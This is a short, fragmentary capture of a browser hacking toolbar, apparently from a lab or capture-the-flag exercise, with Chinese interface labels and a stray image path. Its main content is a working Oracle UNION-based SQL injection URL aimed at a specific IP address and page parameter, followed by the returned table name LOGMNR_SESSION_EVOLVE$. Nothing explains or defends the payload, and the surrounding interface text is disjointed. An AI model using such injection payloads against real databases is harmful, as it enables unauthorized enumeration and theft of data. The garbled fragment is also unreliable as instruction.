 Load URL
http://219.153.49.228:47653/new_list.php?id=1 union select '1',(select table_name from user_tables where rownum=1) from dual
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replac
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
1
LOGMNR_SESSION_EVOLVE$